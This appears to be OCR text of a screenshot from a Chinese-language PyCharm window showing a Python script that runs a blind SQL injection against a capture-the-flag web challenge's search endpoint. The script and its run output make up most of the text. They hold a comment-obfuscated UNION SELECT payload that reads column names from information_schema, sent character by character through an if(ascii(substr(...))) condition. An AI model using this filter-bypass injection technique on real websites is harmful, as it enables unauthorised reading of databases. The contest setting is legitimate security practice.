 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) main.py - main.py
pythonProject1 main.py main
项目 main.py
项目
pythonProject1 D:\pythonProject\pythonProject1
外部库
临时文件和控制台
2 12
通知
1 import requests
2
3 if __name__ == '__main__':
4 url = "http://week-2.hgame.lwsec.cn:32181/search"
5 index = 0
6 s = ''
7 trytxt = "0/*/**/*/UNION/*/**/*/SELect/*/**/*/1,(SElect/*/**/*/group_concat(column_name)/*/**/*/FROM/*/**/*/infORmati
8 curr_index = 0
9 while True:
10 if curr_index >= len(trytxt):
11 break
12 i = ord(trytxt[curr_index])
13 ret = requests.post(url, data={
14 'search_id': 'if(ascii(substr("%s", %s, 1))-%s, 1, 0) #' % (trytxt, index + 1, i)
15 }, headers={
16
if __name__ == '__main__'
运行: main
0/**/UNION/**/SELect/**/1,(SElect/**/group_concat(column_name)/**/FROM/**/infORmation_schema.columns/**/WHERE/**/table_schema/**/like/**/'se4rch'/**/AND/**/table_nam
0/**/UNION/**/SELect/**/1,(SElect/**/group_concat(column_name)/**/FROM/**/infORmation_schema.columns/**/WHERE/**/table_schema/**/like/**/'se4rch'/**/AND/**/table_nam
0/**/UNION/**/SELect/**/1,(SElect/**/group_concat(column_name)/**/FROM/**/infORmation_schema.columns/**/WHERE/**/table_schema/**/like/**/'se4rch'/**/AND/**/table_nam
0/**/UNION/**/SELect/**/1,(SElect/**/group_concat(column_name)/**/FROM/**/infORmation_schema.columns/**/WHERE/**/table_schema/**/like/**/'se4rch'/**/AND/**/table_nam
0/**/UNION/**/SELect/**/1,(SElect/**/group_concat(column_name)/**/FROM/**/infORmation_schema.columns/**/WHERE/**/table_schema/**/like/**/'se4rch'/**/AND/**/table_nam
0/**/UNION/**/SELect/**/1,(SElect/**/group_concat(column_name)/**/FROM/**/infORmation_schema.columns/**/WHERE/**/table_schema/**/like/**/'se4rch'/**/AND/**/table_nam
进程已结束,退出代码0
书签
结构
版本控制 运行 Python 软件包 TODO Python 控制台 问题 终端 服务
PEP 8: E501 line too long (266 > 120 characters) 7:211 CRLF UTF-8 4 个空格 Python 3.8 (pythonProject1)